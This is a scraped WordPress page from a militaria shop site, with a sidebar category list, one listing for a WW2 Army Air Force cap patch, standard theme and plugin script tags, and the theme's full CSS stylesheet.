	<li class="cat-item cat-item-5320"><a href="https://usmilitaryairforce.com/category/warthog/" >warthog</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://usmilitaryairforce.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://usmilitaryairforce.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://usmilitaryairforce.com/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://usmilitaryairforce.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://usmilitaryairforce.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://usmilitaryairforce.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://usmilitaryairforce.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://usmilitaryairforce.com/category/willis/" >willis</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://usmilitaryairforce.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://usmilitaryairforce.com/category/winfield/" >winfield</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://usmilitaryairforce.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://usmilitaryairforce.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://usmilitaryairforce.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://usmilitaryairforce.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://usmilitaryairforce.com/category/wocs/" >wocs</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://usmilitaryairforce.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://usmilitaryairforce.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://usmilitaryairforce.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://usmilitaryairforce.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://usmilitaryairforce.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://usmilitaryairforce.com/category/ww2-korea/" >ww2-korea</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://usmilitaryairforce.com/category/ww2cold/" >ww2cold</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://usmilitaryairforce.com/category/ww2wwii/" >ww2wwii</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://usmilitaryairforce.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://usmilitaryairforce.com/category/wwii-era/" >wwii-era</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://usmilitaryairforce.com/category/wwii2/" >wwii2</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://usmilitaryairforce.com/category/wwiikorean/" >wwiikorean</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://usmilitaryairforce.com/category/wwil/" >wwil</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://usmilitaryairforce.com/category/wwll/" >wwll</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://usmilitaryairforce.com/category/yearbook/" >yearbook</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://usmilitaryairforce.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://usmilitaryairforce.com/category/zone/" >zone</a>
</li>
		</ul>
<span class="seperator extralight-border"></span></div></aside>
<section class="post-list-container content-right">

                    <article>
<div class="blogpost row">


                <div class="blogdate">
                    <div class="month">Apr</div>
                    <div class="day">15</div>
                    <div class="year">2020</div>
                </div>
       <div class="bloginfo">
           <div class="col-md-5">
    
                <div class="blogimage">
                    
                                              <div class="portfolio-img-box">
                         <img width="60" height="80" src="https://usmilitaryairforce.com/wp-content/pictures/WA1-7-Original-WW2-US-Army-Enlisten-EM-NCO-Cap-Patch-Air-Force-AAF-Bouillon-01-bi.jpg" class="attachment-blog-thumb wp-post-image" alt="WA1-7-Original-WW2-US-Army-Enlisten-EM-NCO-Cap-Patch-Air-Force-AAF-Bouillon-01-bi" />                    <div class="portfolio-info">
                                            <div class="portfolio-link-box">
                                                <a href="https://usmilitaryairforce.com/wp-content/pictures/WA1-7-Original-WW2-US-Army-Enlisten-EM-NCO-Cap-Patch-Air-Force-AAF-Bouillon-01-bi.jpg" rel="portfolio-image"><div class="portfolio-link"><i class="fa-search fa"></i></div></a>
                                                <a href="https://usmilitaryairforce.com/2020/04/15/wa1-7-original-ww2-us-army-enlisten-em-nco-cap-patch-air-force-aaf-bouillon/"><div class="portfolio-link"><i class="fa fa-link"></i></div></a>
                                            </div>
                                        </div></div>
                </div> 
           </div>
                         
        <div class="col-md-7">        
                <div class="blogtitle"><h4><a href="https://usmilitaryairforce.com/2020/04/15/wa1-7-original-ww2-us-army-enlisten-em-nco-cap-patch-air-force-aaf-bouillon/">WA1-7 Original WW2 US Army Enlisten EM NCO Cap Patch Air Force AAF Bouillon</a></h4></div>
                <div class="postinfo">
                    <span class="dateinfo">15 th 2020 . </span>In  <a href="https://usmilitaryairforce.com/category/wa1-7/" rel="category tag">wa1-7</a> . By admin . <span class="comments-link"></span>                </div> 
                <div class="postbody">
                    <div class="postcontent"><p>Original US Army WW2 Patch. US Air Force Enlisted Cap Patch. Size is 2 inches in diameter. Listing is for one (1) patch. Photos show front and back. See photos for condition. Thanks for shopping NCHSinc. Wood pull out drawers, Rack A, Shelf 1, Item 7. The item &#8220;WA1-7 Original WW2 US Army Enlisten EM [&hellip;]</p>
<br><br>
                    
                    <a class="btn btn-large read-more" href="https://usmilitaryairforce.com/2020/04/15/wa1-7-original-ww2-us-army-enlisten-em-nco-cap-patch-air-force-aaf-bouillon/"><i class="fa fa-arrow-circle-o-right "></i>Read More</a>
                    
                    </div>
                </div><div class="clear"></div>
                
                </div>
                <div class="clear"></div>
                </div>
            </div>
            </article>					
                                                         
                   <div class="blogpages">
                   <div class="page_navi"></div>                   </div>
                  <div class="clear"></div>
  </section>
</div>
<footer>
  <div id="footer">
        <div class="container">
            <div class="col-sm-6 col-md-3">
             </div> 
           <div class="col-sm-6 col-md-3">
                    </div> 
            
           <div class="col-sm-6 col-md-3">
                         </div>
            
          <div class="col-sm-6 col-md-3">
                      </div>
        </div> 
    </div>
   <div id="copyright">
            <div class="container">
            <div class="col-md-12 copyright">Copyright &copy; 2014 Copper. All Rights Reserved.</div>
            <div class="col-md-8">
			Powered by <a href="https://wordpress.org/">WordPress</a>. Designed by <a href="https://www.hoosoft.com/">HooThemes</a>.            </div>
            <div class="col-md-4">
            <ul class="socialicons">
                            </ul>
                <div class="clear"></div>
            </div>
            
            </div></div>
    </footer>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usmilitaryairforce.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/owl.carousel.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var copper_params = {"ajaxurl":"https:\/\/usmilitaryairforce.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/usmilitaryairforce.com\/wp-content\/themes\/default"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/copper.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/modernizr.custom.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usmilitaryairforce.com/wp-content/themes/default/style.css?ver=1.0.0
body_size: 10446
content:
/*
Theme Name: Copper
Theme URI: https://www.hoosoft.com/themes/copper.html
Description: Copper is a responsive WordPress theme, You can be use for business, portfolio, blogging or any other type of site. The clean homepage layout is very flexible due to it allows to add widgets. There are five widgets area sections for home page, 4 widget areas in footer. Drag & drop to sort home page section order.  9 custom widgets, boxed & wide layout, prettyPhoto, translation ready and many more. Font Awesome Icons are avaible in the theme to add icons aywhere. This theme is built with the latest HTML5 and CSS3 website standard (from the Twitter Bootstrap), and fully responsive in different browsers and displays. 
Version: 1.0.3
Author: Hoosoft
Author URI: https://www.hoosoft.com
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, dark, light, gray, responsive-layout, custom-background, custom-header, custom-menu, theme-options, left-sidebar, right-sidebar, translation-ready, editor-style, featured-images, full-width-template

Copper Wordpress Theme has been created by hoosoft.com, Copyright 2014 WordPress.org.
Copper Wordpress theme is released under the terms of GNU GPL.
*/


/* https://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	color: #666;
    font: 12px/20px Arial,Helvetica,sans-serif;
}
a:link,
a, 
a:visited {
    color: #A29C9A;
    text-decoration: none;
}
img {
    border: 0 none;
    max-width: 100%;
    vertical-align: middle;
	height:auto;
}
.clear {
    clear: both;
}
.left {
    float: left;
}
.right {
    float: right;
}
.center {
    text-align: center;
}
h1 {
    font-size: 2em;
    line-height: 28px;
}
h2 {
    font-size: 22px;
    line-height: 30px;
}
h3 {
    font-size: 18px;
    line-height: 26px;
	padding: 6px 0;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
    line-height: 22px;
}
h6 {
    font-size: 13px;
    line-height: 20px;
}
address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: 700;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #fed136;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	color: #767676;
	font-size: 19px;
	font-style: italic;
	font-weight: 300;
	line-height: 1.2631578947;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	margin: 0 0 24px 20px;
}

ul {
	list-style: disc;
}

ol {
    list-style: decimal outside none;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

.widget ul {
	margin: 0;
	}
.nav li ul{
	margin:0;
	}
.nav li,
.widget li{
	list-style:none;
	}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	height: auto;
	vertical-align: middle;
	max-width: 100%;
}

figure {
	margin: 0;
}

fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

button,
input {
	line-height: normal;
}

input,
textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
	padding:0 8px;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

::selection {
	background: #00b7ee;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #00b7ee;
	color: #fff;
	text-shadow: none;
}

:hover {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease; 
}

.required {
	color: #f00;
}
p{
	line-height: 21px;
	}

blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img{
	max-width:100%;
	border:none;
	}
a{
	outline:none;
}

.wp-caption {
	}.wp-caption-text {
	}.sticky {
	}.gallery-caption {
	}.alignright {
	}.alignleft {
	}.aligncenter {
	}.bypostauthor > .comment-body .fn:before {
	vertical-align:text-top;
}

/* ----- General Styling ----- */

body {
    font-family: Arial, sans-serif;
}

.bold_text {
    font-weight: bold;
}

.blue_text {
    color: #D74937;
    font-size: 15px;
}

/* ----- General Styling ----- */

/* ----- Header Styling ----- */
#header{
    background-color: #F5F5F5;
    border-color: rgba(0, 0, 0, 0);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
	border:none;
    min-height: 120px;
	width: 100%;
	z-index: 9999;
}
#header .container{
	padding-top:25px;
	padding-bottom:0;
	}

h1 {
    /*float: left;*/
    margin-top: 37px;
}

h1 a {
    display: block;
    height: 37px;
    text-indent: -9999px;
    width: 148px;
}
#responsive_current_menu_item {
	display:none;
}

/* ----- Header Styling ----- */

/*
 * 2.1 Main navigation
 */ 

.navbar-onex {
	background-color: #fff;
	border-color: transparent;
	font-size: 14px;
	/*text-shadow: 0 -1px 0 rgba(0,0,0,.15);
	box-shadow: 0 1px 0 rgba(99,66,113,0.3);*/
	text-transform: uppercase;
	min-height: 70px;
	font-weight: bold;
}

.navbar-onex a {
	color: rgba(99,66,113,0.5);
}

.navbar-onex .navbar-collapse {
	border-color: #999;
}

.navbar-onex .navbar-toggle {
	border-color: transparent;
	margin-top: 19px;
}

.navbar-onex .navbar-toggle:hover {
	border: 1px solid rgba(99,66,113,0.8);
}

.navbar-onex .navbar-toggle .icon-bar {
	background-color: rgba(99,66,113,0.5);
}

.navbar-onex .navbar-toggle:hover .icon-bar {
	background-color: rgba(99,66,113,0.8);
}

.navbar-onex .navbar-brand {
	padding: 9px 15px;
}

.navbar-onex .navbar-brand a {
	font-size: 24px;
	color: #D74937;
	line-height: 30px;
	display: block;
}

.navbar-onex .navbar-brand a:hover {
	text-decoration: none;
}

.navbar-onex .navbar-brand .navbar-brand-tagline {
	font-size: 12px;
	font-weight: normal;
	text-transform: none;
	margin-top: 5px;
}

.navbar-onex .navbar-brand img {
	height: 50px;
}

@media screen 
and (min-width: 768px) {
	.navbar-onex .navbar-nav {
		float: right;
	}
	.navbar-onex .navbar-nav {
		margin-top: 14px;
	}
	.navbar-nav.navbar-nav:last-child {
		margin-right: 5px;
	}
}
/* ----- Main Navigation Styling ----- */
/*.navbar{
	margin-bottom:0;
	}
.navbar-onex .navbar-nav{
	 margin-top: 24px;
	 padding: 5px 10px;
	 float: right;
	}
.navbar-onex .navbar-brand {
    padding: 9px 15px;
    float: left;
    font-size: 18px;
    line-height: 20px;
    padding: 15px;
}
.navbar-onex .navbar-brand .navbar-brand-tagline {
    font-size: 12px;
    font-weight: normal;
    margin-top: 5px;
    text-transform: none;
}
.navbar-onex .navbar-brand a {
    display: block;
    font-size: 24px;
    line-height: 30px;
	font-weight: bold;
	text-decoration:none;
}*/
.main-menu ul.sub-menu,
.main-menu ul.children{
	display:none;
	z-index:9999;
	}
.main-menu > ul > li {
    float: left;
    margin: 0 2px;
}

.main-menu > ul > li > a {
    color: #404040;
    font-size: 13px;
    font-weight: bold;
    padding: 8px 8px;
    text-transform: uppercase;
}

.main-menu > ul > li:hover > a {
    border-top: 5px solid #D74937;
}

.main-menu ul  li {
    position: relative;
}

.main-menu ul li a {
    display: block;
}

.main-menu ul li ul {
    background: #fff;
    border-bottom: 5px solid #D74937;
    padding: 12px 0;
    position: absolute;
    top: 100%;
    display:none;
    width: 197px;
	
}
.main-menu ul li ul li ul{
	left:100%;
	top:0;
	}
.main-menu ul > li:hover >  ul {
    display: block;
}

.main-menu ul li a .icon-angle-down{
	font-weight:bold;
	font-size:14px;
	padding-left: 6px;
	}
.main-menu ul li.menu-item-has-children > a {
/*   background: url(images/arrow_down.png) no-repeat 92%;*/
    padding-right: 23px;
}

 /*
.main-menu > ul > li.menu-item-has-children:hover > a {
   background: #fff url(images/arrow_down.png) no-repeat 92%;
    border-top: 5px solid #D74937;
    color: #D74937;
}*/

.main-menu ul li ul li {
    margin: 0 5px;
    padding: 10px;
    border-bottom: 1px solid #e7e7e7;

}

.main-menu ul li ul li a {
    color: #404040;
    font-size: 13px;
    text-transform: capitalize;
}

.main-menu ul li ul li a:hover {
    color: #D74937;
}

.main_current {
    border-top: 5px solid #D74937;
}

/* ----- Main Navigation Styling ----- */

/* ----- Slideshow Styling ----- */

#slideshow_area {
    background: #81e4ed url(images/banner_shadow.png) repeat-x;
    border-top: 1px solid #6ec2ca;
    padding: 19px 0 28px 0;
}

#mid_content {
    border-bottom: 1px solid #d9d9d9;
    background: #e8ebf1;

}

#slideshow_pagination {
    margin: 10px auto;
    width: 160px;
}

#slideshow_pagination li {
    float: left;
    margin: 0 9px;
}

#slideshow_pagination a {
    background: url(images/grey_button.png) no-repeat;
    display: block;
    height: 14px;
    width: 14px;
}

#slideshow_pagination a.current {
    background: url(images/white_button.png) no-repeat;
}

/* ----- Slideshow Styling ----- */

/* ----- Home Mid Content Styling ----- */

.container{ 
   padding-top:30px;
   padding-bottom:30px;
}
.column h2 {
    font-size: 15px;
    font-weight: bold;
    height: 40px;
    margin-bottom: 15px;
	margin-top: 15px;
    padding: 12px 0 0 59px;
}

.column p {
    color: #666;
    line-height: 20px;
    margin-bottom: 22px;
}

.column a {
    color: #D74937;
}

.column a img {
    margin: 0 8px 1px 0;
}

.column a:hover {
    text-decoration: underline;
}
.service-icon{
	background-color: #D74937;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 20px;
    color: #FFFFFF;
    float: left;
    height: 40px;
    margin: 0 4px;
    padding-top: 6px;
    width: 40px;
	text-align: center;
	font-size: 24px;
	}
.service-icon i{
	vertical-align: middle;
	}
.service-box .read-more{
	margin-right:8px;
	font-size:13px;
	color:#a29c9a;
	float:right;
	}
	
.arrow-icon{
	background-color: #D74937;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 13px;
    color: #FFFFFF;
    float: left;
    height: 26px;
    margin: 0 4px;
    padding-top: 2px;
    width: 26px;
	text-align: center;
	font-size: 18px;
	vertical-align:middle;
	}
.arrow-icon i{
	font-weight:bold;
	}
#responsive {
    background: url(images/screen_icon.png) no-repeat left;
}

#fully {
    background: url(images/layer_icon.png) no-repeat left;
}

#ready {
    background: url(images/paperplane_icon.png) no-repeat left;
}

#latest_works {
    clear: left;
}

h3.section-title 
{

    float: left;
    font-size: 15px;
    font-weight: bold;
    height: 16px;
    margin: 0 0 15px 0;
	 text-transform:uppercase; 
	 height:30px;
	 
   /* padding: 8px 0 0 38px;*/
}
 h3.section-title i{
	font-size:20px;
	color:#D74937;
	padding-right:10px;
	}
#carousel_nav {
    float: right;
    margin-top: 10px;
}


#carousel_nav a {
    margin-left: 6px;
}

#carousel_wrapper {
    border-top: 1px solid #dfe1e5;
    border-bottom: 1px solid #dfe1e5;
    clear: left;
	text-align: center;
}

#carousel_wrapper li {
    float: left;
    margin: 30px 15px;
}
#carousel_wrapper .item{
padding: 30px 0px;
margin: 10px;
}
/* ----- Carousel and Portfolio Styling ----- */

#carousel_wrapper li, #portfolio_list li {
    height: 160px;
    position: relative;
    width: 220px;
}

#carousel_wrapper li a img, #portfolio_list li a img {
    bottom: 0;
    position: absolute;
   display:none;
}

#carousel_wrapper li:hover a img, #portfolio_list li:hover a img {
    visibility: visible;
}



/* ----- Carousel and Portfolio Styling ----- */


#testimonials {
    clear: left;
    float: left;
   /* width: 430px;*/
   width:100%;
}

#testimonials p,
.latest-post-list .item p{
    color: #363636;
    font-size: 14px;
    line-height: 24px;
}

.testimonial-name {
    font-style: italic;
    font-weight: bold;
}
.testimonials {
	display:inline-block;
	 float: left;
}


.news-thumb{
	padding: 5px 10px 10px 0;
	float: left;
	}
.latest-post-list{
	float:left;
	}
.column .latest-post-list h2{
	font-weight: normal;
	font-size:18px;
	height: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
	padding: 0;
	display: inline;
	}
.column .latest-post-list .item a{
	text-decoration:none;
	}
.download-section .btn-large {
    border-radius: 6px;
    font-size: 17.5px;
    padding: 16px 22px;
}
.widget_call_to_action_block .btn{
	text-decoration: none!important;
	color: #fff;
	}
.widget_call_to_action_block .btn i{
	padding-right:10px;
	color:#fff;
	}
.download-section {
    background: #e8fcfe;
    border-left: 5px solid #D74937;
    clear: both;
    display: inline-block;
    padding: 30px 30px;

}

.download-section p {
    color: #363636;
    float: left;
    font-size: 16px;
    line-height: 26px;
    
}
/* ----- Sidebar Styling ----- */
.widget{
	clear:both;
	margin-bottom:15px;
	display: inline;
	}
.widget-area {
    overflow: hidden;
    width: 250px;
}
.widget-area ul li{
   line-height: 2em;
}
.widget-area a{
	font-size: 14px;
   color: #6C6C6C;
}
.content-right{
	margin-left: -290px;
	padding-left: 290px;
	float:right;
	width:100%;
	}
.sidebar-left{
	float:left;
	position: relative;
	}
.extralight-border{

	}
.widgettitle{
	font-family:"Yanone Kaffeesatz";
	font-size:20px;
	background: none repeat scroll 0 0 #FFFFFF;
    display: inline;
    padding-right: 7px;
    text-transform: uppercase;
    width: auto;
 }
#footer .widgettitle{
	background: none repeat scroll 0 0 #e8ebf1;
	}
 .heading {
    background: url("images/section-head.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    display: block;
    margin-bottom: 15px;
}
.screen-reader-text{
	display:none;
	}
.widget-area .searchform{
	display:block;
	}
.widget-area .searchform #s{
	 width: 180px;
	 border: 1px solid #CCCCCC;
    border-radius: 2px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    color: rgba(0, 0, 0, 0.75);
    display: block;
    height: 35px;
    margin: 0 0 12px;
    padding: 6px;
    transition: all 0.15s linear 0s;
	float:left;
 
	}
.widget-area .searchform #searchsubmit {
    background: none repeat scroll 0 0 #D74937;
    border: 0 none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    margin: 0 0 0 -2px;
    outline: medium none;
    padding: 7px 10px 8px;
    position: relative;
    text-align: center;
    text-decoration: none;
    width: auto;
	float:left;
	height: 35px;
}
.widget-area #wp-calendar caption{
	padding-bottom:8px;
	font-size:14px;
	}
.widget-area #wp-calendar{
	width:100%;
	}
.widget-area #wp-calendar tfoot{
	background-color:#ccc;
	}
.widget-area #wp-calendar caption,
.widget-area #wp-calendar th,
.widget-area #wp-calendar td {
	text-align:center;
}
.widget-area #wp-calendar td#today {
	background-color:#ccc;
	color:#fff;
}
.widget-area select {
	width:100%;
	padding:3px 5px;
	border-radius:3px;
	border-color:#ccc;
	outline:none;
	display:inline-block;
	cursor:pointer;
	text-indent:.01px;
	text-overflow:"";
	background:url('images/down.png') no-repeat right,-moz-linear-gradient(top,#FBFBFB 0%,#E9E9E9 100%);
	background:url('images/down.png') no-repeat right,-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FBFBFB),color-stop(100%,#E9E9E9));
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
}
.widget-area select::-ms-expand {
	display:none;
}
.widget-area ul li li{
	margin-left:10px;
	}
.seperator{
	clear:both;
	display: block;
	margin-bottom: 15px;
	}
.tagcloud a {
    background: none repeat scroll 0 0 #F2F2F2;
    border: 1px solid #CCCCCC;
    border-radius: 3px;
    box-shadow: 0 -4px 4px rgba(0, 0, 0, 0.04) inset;
    color: #888584 !important;
    display: block;
    float: left;
    font-size: 1em !important;
    font-weight: bold;
    margin: 0 0.5em 0.5em 0;
    overflow: hidden;
    padding: 0.3em 10px;
    transition: all 0.2s ease 0s;
}
.tagcloud a:hover{
    background-color: #D74937;
    border: 1px solid #D74937;
    color: #fff !important;
}

.widget .widget-img {
	float: left;
	margin-right: 15px;
}

.widget .widget-img img {
	width: 60px;
	margin-top: 3px;
}
#footer .widget ul li{
	display:inline-block;
	margin-bottom:8px;
	
	}
/* ----- Home Mid Content Styling ----- */
.panel{
	box-shadow:none;
	}

/* ----- Portfolio Content Styling ----- */

#portfolio_area {
    background: url(images/banner_shadow.png) repeat-x;
    border-top: 1px solid #d9d9d9;
    padding-top: 38px;
}

#portfolio {
    background: url(images/paintbrush_icon.png) no-repeat;
    font-size: 15px;
    font-weight: bold;
    height: 19px;
    margin-bottom: 12px;
    padding: 6px 0 0 40px;
}

#portfolio_menu {
    border-bottom: 1px solid #dfe1e5;
    border-top: 1px solid #dfe1e5;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

#portfolio_menu ul {
    padding: 20px 0;
}

#portfolio_menu li, #portfolio_list li {
    float: left;
}

#portfolio_menu li {
    margin-right: 2px;
}

#portfolio_menu a {
    color: #000;
    font-size: 14px;
    padding: 7px 18px;
}

#portfolio_menu a:hover {
    background: #81e4ed;
}

.portfolio_menu_current {
    background: #81e4ed;
}

#portfolio_list {
    height: 760px;
}

#portfolio_list li {
    margin: 15px 15px;
}

#portfolio_pagination {
    border-top: 1px solid #dfe1e5;
    clear: left;
    margin-top: 30px;
    padding: 25px 0;
}

#portfolio_pagination ul {
    margin: auto;
    width: 233px;
}

#portfolio_pagination li {
    float: left;
    margin: 0 2px;
}

#portfolio_pagination a {
    color: #000;
    display: block;
    font-size: 14px;
    padding: 6px 9px;
}

#portfolio_pagination a:hover {
    background: #81e4ed;
}




.portfolio-info {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 2;
	opacity: 0;
	top: 0;
}

.portfolio-img-box:hover .portfolio-info {
	opacity: 1;
	background: rgba(0,0,0,.6);
	transition-duration: .3s;
	-webkit-transition: .3s;
}
.portfolio-img-box {
	position: relative;
}

.portfolio-img-box img {
	width: 100%;
}

.portfolio-info {
	text-align: center;
}

.portfolio-link-box {
	margin: 30% auto auto;
	display: inline-block;
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}

.portfolio-link {
	float: left;
	margin: 10px;
	color: #fff;
	width: 40px;
	height: 40px;
	border-radius: 20px;
	background-color: rgba(255,255,255,.1);
}

.portfolio-link i {
	line-height: 40px;
	font-size: 20px;
	font-weight: normal;
	color: #aaa;
}
.portfolio-img-box:hover {
	background-color: #333;
}

.portfolio-img-box:hover .portfolio-info {
	background-color: rgba(0,0,0,.8);
	opacity: 1;
	transition-duration: .3s;
	-webkit-transition: .3s;
}

.portfolio-img-box:hover .portfolio-link-box {
	transform: rotate(0);
	-webkit-transform: rotate(0);
	transition-duration: .4s;
	-webkit-transition: .4s;
}


a#pagination_next, a#pagination_end {
    background: #e8ebf1;
}

